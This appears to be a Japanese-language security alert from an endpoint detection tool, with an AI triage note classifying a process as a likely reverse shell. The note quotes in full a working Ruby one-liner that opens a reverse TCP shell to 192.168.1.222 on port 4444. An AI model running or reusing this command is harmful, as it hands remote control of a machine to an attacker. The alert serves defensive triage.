 Translation and context
Detection translation (ja)
Description
Bashがリモートホスト用のインタラクティブターミナルを作成しました。プロセスツリーを確認して、悪意
のあるコマンドが実行されたかどうか、このアクセスが予期されたものかどうかを判断してください。
Overwatch notes
AI Triage
この検出は、`ruby`プロセスによって実行されたコマンドラインの性質により、中程度の信頼度で真陽性と
ラベル付けされました。コマンドラインはリバースTCPシェルの作成を示しており、これは攻撃者が侵害さ
れたシステムへのリモート制御を獲得するために使用する一般的な手法です。具体的には、`ruby -rsocket -
eexit if fork;s=TCPSocket.new("192.168.1.222",4444);loop do;cmd=gets.chomp;s.puts cmd;s.close if
cmd=="exit";puts s.recv(1000000);end`というコマンドは、リモートIPアドレス（192.168.1.222）のポート
4444への接続を確立し、攻撃者が侵害されたマシンにコマンドを送信し、出力を受信できるようにするよ
うに設計されています。 このような活動におけるRubyなどのスクリプト言語の関与は珍しくありません。